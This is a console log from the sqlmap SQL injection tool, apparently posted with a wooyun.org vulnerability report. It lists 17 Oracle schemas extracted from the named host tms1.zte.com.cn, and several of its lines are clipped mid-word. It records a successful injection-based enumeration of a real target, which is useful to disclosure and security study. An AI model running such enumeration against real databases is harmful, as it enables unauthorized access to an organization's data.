 [17:31:50] [WARNING] schema names are going to be used on Oracle for enu
as the counterpart to database names on other DBMSes
[17:31:50] [INFO] fetching database (schema) names
[17:31:53] [WARNING] reflective value(s) found and filtering out
[17:31:53] [INFO] the SQL query used returns 17 entries
[17:31:53] [INFO] retrieved: AMP
[17:31:54] [INFO] retrieved: CTXSYS
[17:31:54] [INFO] retrieved: DBSNMP
[17:31:55] [INFO] retrieved: DMSYS
[17:31:56] [INFO] retrieved: EXFSYS
[17:31:56] [INFO] retrieved: MDSYS
[17:31:57] [INFO] retrieved: OLAPSYS
[17:31:58] [INFO] retrieved: ORDSYS
[17:31:58] [INFO] retrieved: OUTLN
[17:31:59] [INFO] retrieved: SCOTT
[17:32:00] [INFO] retrieved: SYS
[17:32:00] [INFO] retrieved: SYSMAN
[17:32:01] [INFO] retrieved: SYSTEM
[17:32:02] [INFO] retrieved: TSMSYS
[17:32:02] [INFO] retrieved: WMSYS
[17:32:03] [INFO] retrieved: WORKCOST
[17:32:03] [INFO] retrieved: XDB
available databases [17]:
[*] AMP
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] WORKCOST
[*] XDB
[17:32:04] [WARNING] cannot properly display Unicode characters inside W
S command prompt (http://bugs.python.org/issue1602). All unhandled occur
ll result in replacement with '?' character. Please, find proper charact
sentation inside corresponding output files.
[17:32:04] [INFO] fetched data logged to text files under 'C:\hacking\50
ls\????\SQLMAP~3\Bin\output\tms1.zte.com.cn'
www.wooyun.org